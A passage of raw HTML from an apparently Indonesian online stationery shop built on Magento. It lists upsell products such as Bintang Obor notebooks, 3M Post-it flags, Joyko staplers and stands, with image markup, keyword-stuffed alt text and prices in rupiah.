src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kotak_sedang_38_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;Sedang&#x20;38&#x20;Lembar&#x20;Belajar&#x20;Menulis&#x20;Huruf&#x20;Aksara&#x20;Angka&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-277 {
    width: 152px;
}
.product-image-container-277 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;Sedang&#x20;38&#x20;Lembar&#x20;Belajar&#x20;Menulis&#x20;Huruf&#x20;Aksara&#x20;Angka" href="https://www.supplierstationery.com/bintang-obor-buku-kotak-sedang-38-lbr.html">Bintang Obor Buku Kotak Sedang 38 Lembar Belajar Menulis Huruf Aksara Angka</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="277" data-price-box="product-id-277">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-277"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-277"  data-price-amount="4500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1113" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-laptop-stand-lts-350.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1113"><span class="product-image-wrapper"><!--mf_product_label_comment_1113--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-stand-lts-350-sku-jk-lts-350_5vesfpvbshjt7vou.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1113 {
    width: 152px;
}
.product-image-container-1113 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;Kaki&#x20;Sandaran&#x20;Laptop" href="https://www.supplierstationery.com/joyko-laptop-stand-lts-350.html">Joyko Laptop Stand LTS-350 Kaki Sandaran Laptop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1113" data-price-box="product-id-1113">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1113"  data-price-amount="325500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 325.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1831" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-serutan-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1831"><span class="product-image-wrapper"><!--mf_product_label_comment_1831--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-b-1_cg6rsievbnfj2jko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series"/></span></span>  <style>.product-image-container-1831 {
    width: 152px;
}
.product-image-container-1831 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series" href="https://www.supplierstationery.com/joyko-serutan-pensil.html">Serutan Peruncing Pensil Kecil Kantor/Sekolah Animasi lucu unik Joyko Sharpener B Series</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1831" data-price-box="product-id-1831">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1300" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2135" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-flags-680-sign-here-arrow-color-flags.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2135"><span class="product-image-wrapper"><!--mf_product_label_comment_2135--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-flags_pnjirvk9bfruknc4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;680&#x20;Flags&#x20;Sign&#x20;Here&#x20;Arrow&#x20;&amp;&#x20;color&#x20;Flags&#x20;12x43mm&#x20;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2135 {
    width: 152px;
}
.product-image-container-2135 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680&#x20;Color&#x20;Flags&#x20;&#x28;1-red,&#x20;2-blue,&#x20;3-green,&#x20;5-yellow,&#x20;8-purple,&#x20;21-bright&#x20;pink,&#x20;22-bright&#x20;green,&#x20;23-bright&#x20;blue&#x29;&#x20;Sign&#x20;Here&#x20;680-9&#x20;&#x28;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm&#x29;&#x20;Sign&#x20;Here&#x20;Arrow&#x20;684-SH" href="https://www.supplierstationery.com/3m-post-it-flags-680-sign-here-arrow-color-flags.html">3M Post-it 680 Color Flags (1-red, 2-blue, 3-green, 5-yellow, 8-purple, 21-bright pink, 22-bright green, 23-bright blue) Sign Here 680-9 (25.4 mm x 43.2 mm) Sign Here Arrow 684-SH</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2135" data-price-box="product-id-2135">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22800" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.supplierstationery.com/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_140" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-680-8-flags-purple-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-140"><span class="product-image-wrapper"><!--mf_product_label_comment_140--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-8_flags_purple_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-8&#x20;Flags&#x20;Purple&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-140 {
    width: 152px;
}
.product-image-container-140 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-8&#x20;Flags&#x20;Purple&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.supplierstationery.com/3m-post-it-680-8-flags-purple-12x43mm.html">3M Post-it 680-8 Flags Purple 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="140" data-price-box="product-id-140">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-140"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-140"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_281" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-kwarto-400-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-281"><span class="product-image-wrapper"><!--mf_product_label_comment_281--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_400_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;400&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-281 {
    width: 152px;
}
.product-image-container-281 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;400&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.supplierstationery.com/bintang-obor-buku-kwarto-400-lbr.html">Bintang Obor Buku Tulis Kwarto 400 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="281" data-price-box="product-id-281">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-281"  data-price-amount="41200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-281"  data-price-amount="48700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 48.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1793" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-laser-pointer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1793"><span class="product-image-wrapper"><!--mf_product_label_comment_1793--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laserpointer_kcxpi3jyerlmuzxv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100"/></span></span>  <style>.product-image-container-1793 {
    width: 152px;
}
.product-image-container-1793 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100" href="https://www.supplierstationery.com/joyko-laser-pointer.html">Laser Pointer Green &amp; red (Hijau / merah) untuk presentasi Joyko LP-101 Hij | LPR-102 Hi | LPR-103 Hi | LPR-104 Hi | LP-100</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1793" data-price-box="product-id-1793">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23600" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1881" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-buku-tamu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1881"><span class="product-image-wrapper"><!--mf_product_label_comment_1881--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-guestbook_64nxhxuxnimfix0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Buku&#x20;Tamu&#x20;Daftar&#x20;Kehadiran&#x20;Kondangan&#x2F;Resepsi&#x20;Seminar&#x20;Joyko&#x20;GB-2030&#x20;&#x7C;&#x20;GB-2833R"/></span></span>  <style>.product-image-container-1881 {
    width: 152px;
}
.product-image-container-1881 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tamu&#x20;Daftar&#x20;Kehadiran&#x20;Kondangan&#x2F;Resepsi&#x20;Seminar&#x20;Joyko&#x20;GB-2030&#x20;&#x7C;&#x20;GB-2833R" href="https://www.supplierstationery.com/joyko-buku-tamu.html">Buku Tamu Daftar Kehadiran Kondangan/Resepsi Seminar Joyko GB-2030 | GB-2833R</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1881" data-price-box="product-id-1881">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15000" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_87" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-656-sticky-notes-canary-yellow-51x76mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-87"><span class="product-image-wrapper"><!--mf_product_label_comment_87--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_656_sticky_note_canary_yellow_51x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;656&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;51x76mm&#x20;harga&#x20;10200&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-87 {
    width: 152px;
}
.product-image-container-87 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;656&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;51x76mm" href="https://www.supplierstationery.com/3m-post-it-656-sticky-notes-canary-yellow-51x76mm.html">3M Post-it 656 Sticky Note Canary Yellow 51x76mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="87" data-price-box="product-id-87">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-87"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-87"  data-price-amount="12500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1255" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-monitor-stand-mnsd-50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1255"><span class="product-image-wrapper"><!--mf_product_label_comment_1255--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-monitor-stand-mnsd-50_dlsmkhb3cgk1vtsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1255 {
    width: 152px;
}
.product-image-container-1255 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;Rak&#x20;Peninggi&#x20;Layar&#x20;Komputer" href="https://www.supplierstationery.com/joyko-monitor-stand-mnsd-50.html">Joyko Monitor Stand MNSD-50 Rak Peninggi Layar Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1255" data-price-box="product-id-1255">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1255"  data-price-amount="207600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 207.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1835" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-staplers.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1835"><span class="product-image-wrapper"><!--mf_product_label_comment_1835--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stapler-aaa_igizdkaiesgtgdxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1835 {
    width: 152px;
}
.product-image-container-1835 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9" href="https://www.supplierstationery.com/joyko-staplers.html">Mesin Stapler Kecil-Mini-Sedang- Besar- Jilid Manual Joyko  HD-10 | HD-10CL | HD-10D | HD-10M | HD-10MP | HD-30 | HD-35LA | HD-50 | HD-50CL | HS-11 | HS-6 | HS-7 | ST-15 | ST-8 | ST-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1835" data-price-box="product-id-1835">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8000" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2140" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-super-sticky-note-3321.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2140"><span class="product-image-wrapper"><!--mf_product_label_comment_2140--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-super-sticky-note_fg1c2fedwiortcgr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana"/></span></span>  <style>.product-image-container-2140 {
    width: 152px;
}
.product-image-container-2140 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;&#x28;SSHAB-B&#x20;Havana,&#x20;3SSMIA&#x20;Supernova,&#x20;3SSJPFLA&#x20;Flamingo,&#x20;3SSJPSWT&#x20;Sweet,&#x20;3SSJPBLU&#x20;Blue&#x20;Hour&#x29;" href="https://www.supplierstationery.com/3m-post-it-super-sticky-note-3321.html">3M Post-it 3321 Super Sticky Note 76x76mm 135 Sheets (SSHAB-B Havana, 3SSMIA Supernova, 3SSJPFLA Flamingo, 3SSJPSWT Sweet, 3SSJPBLU Blue Hour)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2140" data-price-box="product-id-2140">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22100" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_54" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-810-m72-magic-tape-0-75inchx72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-54"><span class="product-image-wrapper"><!--mf_product_label_comment_54--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_m72_magic_tape_3_4__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-54 {
    width: 152px;
}
.product-image-container-54 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;M72&#x20;Magic&#x20;Tape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;72Y&#x20;" href="https://www.supplierstationery.com/3m-scotch-810-m72-magic-tape-0-75inchx72y.html">3M Scotch 810 M72 Magic Tape 3/4 inch x 72Y </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="54" data-price-box="product-id-54">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-54"  data-price-amount="59000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-54"  data-price-amount="65500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_233" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/abc-battery-alkaline-size-d.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-233"><span class="product-image-wrapper"><!--mf_product_label_comment_233--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_d_size_besar_lr20.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 